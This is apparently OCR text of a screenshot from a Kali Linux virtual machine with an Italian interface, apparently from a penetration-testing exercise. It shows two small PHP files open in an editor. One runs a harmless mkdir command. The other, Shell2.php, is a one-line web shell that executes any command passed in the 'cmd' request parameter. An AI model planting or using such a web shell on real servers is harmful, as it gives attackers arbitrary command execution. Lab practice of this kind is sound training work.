 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
15:59
16/01/2024
Trash
Nessus-10....
File System
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 print("Creo 1 dir chiamata TOPO");
3 print("<p>");
4 system("mkdir TOPO");
5 ?>
6
~/Desktop/Shell2.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2
3
CTRL (DESTRA)
Cerca
64
2.6
N
15:59
16/01/2024